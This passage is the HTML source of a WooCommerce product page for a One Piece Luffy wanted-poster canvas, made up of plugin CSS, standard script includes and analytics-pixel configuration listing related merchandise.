.vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"04e12939-b931-4cc1-9375-fce81ff530e0","pixelIds":["1323932265061807"],"params":{"categories":"Gear 5 Collection\ud83d\udd25, One Piece Decoration, One Piece Posters","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"6d963500-1c34-4f7d-94ca-d7545449fefc","pixelIds":["1323932265061807"],"params":{"content_ids":["49546"],"content_type":"product","content_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","category_name":"Gear 5 Collection\ud83d\udd25, One Piece Decoration, One Piece Posters","value":19.95,"currency":"USD","contents":[{"id":"49546","quantity":1}],"product_price":19.95,"page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","content_category":"Gear 5 Collection\ud83d\udd25, One Piece Decoration, One Piece Posters","content_id":49546,"value":19.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"49546","name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","category":"Gear 5 Collection\ud83d\udd25\/One Piece Decoration\/One Piece Posters","quantity":1,"price":19.95}],"non_interaction":true,"ecomm_prodid":"49546","ecomm_pagetype":"product","ecomm_totalvalue":19.95,"page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products","items":[{"id":"19152","name":"One Piece Blanket: Cool Mokey D Luffy Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":1,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"19303","name":"One Piece Blanket: Cute Mischievous Chibi Luffy Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":2,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"19307","name":"One Piece Blanket: Cool Ace 3D Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":3,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"19311","name":"One Piece Blanket: Green Blanket Rozo","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":4,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"19315","name":"One Piece Blanket: Crew Ship Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":5,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"29053","name":"One Piece Posters - The Straw Hat Pirates Character Collection Kraft Paper Poster","category":"One Piece Decoration\/One Piece Posters","quantity":1,"price":14.9,"list_position":6,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"29276","name":"One Piece Posters - Luffy Straw Hat Pirate Posters Prints Wall Art","category":"One Piece Decoration\/One Piece Posters","quantity":1,"price":15.9,"list_position":7,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"31472","name":"One Piece Pillow Cover - Anime One Piece Luffy Pillowcase Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":8,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"31519","name":"One Piece Pillow Cover - Anime One Piece Red Pirate Skull Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":9,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"},{"id":"31521","name":"One Piece Pillow Cover- Anime One Piece Roronoa Zoro Pillow Cover 45x45cm","category":"Rononoa Zoro Merch\/One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":10,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"non_interaction":true,"page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"29276":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29276","name":"One Piece Posters - Luffy Straw Hat Pirate Posters Prints Wall Art","category":"One Piece Decoration\/One Piece Posters","quantity":1,"price":15.9,"list_position":1,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31527":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31527","name":"One Piece Pillow - Anime One Piece Nico Robin Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":2,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31521":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31521","name":"One Piece Pillow Cover- Anime One Piece Roronoa Zoro Pillow Cover 45x45cm","category":"Rononoa Zoro Merch\/One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":3,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31537":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31537","name":"One Piece Pillow - Anime One Piece Sanji Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":4,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31472":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31472","name":"One Piece Pillow Cover - Anime One Piece Luffy Pillowcase Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":5,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31519":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31519","name":"One Piece Pillow Cover - Anime One Piece Red Pirate Skull Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":6,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19311":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19311","name":"One Piece Blanket: Green Blanket Rozo","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":7,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31813":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31813","name":"One Piece Rug - One Piece Pirate Crew Anime Cartoon Floor Mat 3D Rug","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":64.99,"list_position":8,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31964":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31964","name":"One Piece Rug - One Piece Team Art Print House Carpet Floor Rug","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":64.99,"list_position":9,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31525":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31525","name":"One Piece Pillow - Tony Tony Chopper Skull Icon Pillow Cover 45x45cm","category":"Tony Tony Chopper Merch\/One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":10,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19307":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19307","name":"One Piece Blanket: Cool Ace 3D Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":11,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19152":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19152","name":"One Piece Blanket: Cool Mokey D Luffy Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":12,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster 